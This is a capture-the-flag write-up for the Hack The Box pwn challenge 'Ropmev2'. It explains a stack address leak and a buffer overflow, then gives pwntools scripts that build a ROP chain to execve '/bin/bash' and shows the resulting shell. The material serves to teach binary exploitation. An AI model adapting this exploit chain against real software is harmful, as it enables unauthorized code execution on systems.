Hack The Box - [Challenge|Pwn] Ropmev2
Sources
https://github.com/fachrioktavian/ctf-writeup/tree/master/htb/challenge/pwn/ropmev2
Summary
This is a nice pwn challenge. You will learn about ROP (Return Oriented Programming) technique in binary exploitation.
Binary’s protection
$ checksec ropmev2
[*] '/media/sf_VMShared/htb/challenges/pwn/htb_ropmev2/ropmev2'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
NX enabled means we can’t just place shellcode in the stack then execute it. NX (No Execute) will prevent a memory region to have both writable and executable access at the same time.
Overview
After decompile the binary, here is snippet of main’s pseudocode:
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
char **v3; // rdx
char *buf[26]; // [rsp+0h] [rbp-D0h] -> buffer has space of 26 bytes
sub_401213();
printf("Please dont hack me\n", buf);
read(0, buf, 500uLL); // read 500 bytes -> OVERFLOW
if ( !strcmp("DEBUG\n", buf) )
{
printf("I dont know what this is %p\n", buf);
main("I dont know what this is %p\n", buf, v3);
}
sub_401238(buf);
return 0LL;
}
void __fastcall sub_401238(const char *a1)
{
int i; // [rsp+1Ch] [rbp-14h]
if ( a1 )
{
for ( i = 0; i < strlen(a1); ++i )
{
if ( a1[i] <= 0x60 || a1[i] > 0x6D )
{
if ( a1[i] <= 0x40 || a1[i] > 0x4D )
{
if ( a1[i] <= 0x6D || a1[i] > 0x7A )
{
if ( a1[i] > 0x4D && a1[i] <= 0x5A )
a1[i] -= 13;
}
else
{
a1[i] -= 13;
}
}
else
{
a1[i] += 13;
}
}
else
{
a1[i] += 13;
}
}
}
}
So if we send string DEBUG, it’ll print address of buf. From here we get information leak of stack address, bypassing ASLR (Address Space Layout Randomozation). Then we exploit stack buffer overflow to gain RCE (Remote Code Execution) using ROP. Notice something at function sub_401238()? Yes this function will ruin out buffer, it’ll add or sub the bytes if the bytes match the criteria. But it’s easy to bypass, just place null \x00 at front of buffer and this function will not work because strlen() funtion return length of a string just before null byte.
The bugs
First bug is information disclosure related to stack address. The second bug is overflow on the buffer buf.
Exploitation’s scenario
-
Leak stack address
DEBUGcommand. -
Craft shellcode to call /bin/bash using available gadgets.
Exploitation
Crash the binary
# poc.py
from pwn import *
pad = "\x00a0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2A"
r = gdb.debug("./ropmev2", "b *0x40120C\n")
r.send(pad)
r.interactive()
run the script and we can debug the binary and find pattern at ret instruction. Using msf-patter_offset we can find the exact offset to gain control of RIP.

$ msf-pattern_offset -q 0x6841336841326841
[*] Exact match at offset 216
/bin/bash location.
Before we craft shellcode, we should know where the address of string /bin/bash. We can insert string /bin/bash into the stack and find the exact location of it using script below:
# poc.py
from pwn import *
pload = b"\x00XXXXXXX" + b"/bin/bash\x00"
pload = b"A"*(216-len(pload)) + pload
r = gdb.debug("./ropmev2", "b *0x40120C\n", aslr=0)
r.sendline("DEBUG")
print(r.recvline())
r.sendline(pload)
r.interactive()
python3 poc.py
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver': pid 2501
[*] running in new terminal: /usr/bin/gdb -q "./ropmev2" -x "/tmp/pwnws5e_l3m.gdb"
b'Please dont hack me\n'
[*] Switching to interactive mode
I dont know what this is 0x7fffffffded0
Please dont hack me

$ python
Python 2.7.18 (default, Apr 20 2020, 20:30:41)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x7fffffffded0 - 0x7fffffffdebe
18
Helpers
Gadget can be found using tools like ropper or ROPgadget
pop_rdi_ret = 0x000000000040142b # pop rdi ; ret
syscall = 0x0000000000401168 # syscall
pop_rax = 0x0000000000401162 # pop rax ; ret
pop_rsi_r15 = 0x0000000000401429 # pop rsi ; pop r15 ; ret
pop_rdx_r13 = 0x0000000000401164 # pop rdx ; pop r13 ; ret
Stage 1. Leaking stack address
stage1 = b"DEBUG"
r.recv()
r.sendline(pload)
r.recvuntil("this is ")
stack_leak = r.recvline()[:-1:]
stack_leak = int(stack_leak,16)
Stage 2. Building ROP chain to trigger RCE
pad = b"\x00XXXXXXX" + b"/bin/bash\x00"
pad = b"A"*(216-len(pad)) + pad
bin_bash = stack_leak - 0x12
stage2 = pad
stage2 += p64(pop_rdi_ret)
stage2 += p64(bin_bash) # insert /bin/bash to rdi (argv[1])
stage2 += p64(pop_rsi_r15)
stage2 += p64(0) # insert null to rsi (argv[2])
stage2 += p64(0)
stage2 += p64(pop_rdx_r13)
stage2 += p64(0)
stage2 += p64(0) # insert null to rdx (argv[3])
stage2 += p64(pop_rax)
stage2 += p64(0x3b) # insert 0x3b (syscall number for execve) to rax
stage2 += p64(syscall) # trigger execve("/bin/bash", null, null)
r.send(stage2)
Pwned
$ python3 solve.py
[+] Starting local process './ropmev2': pid 2858
[*] Stage 1 > Leaking stack address
[+] > Stack leak: 0x7ffde9aff1f0, Address of '/bin/bash': 0x7ffde9aff1de
[*] Stage 2 > Building ROP to execute /bin/bash
[+] Pwned!
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),132(scanner),142(vboxsf)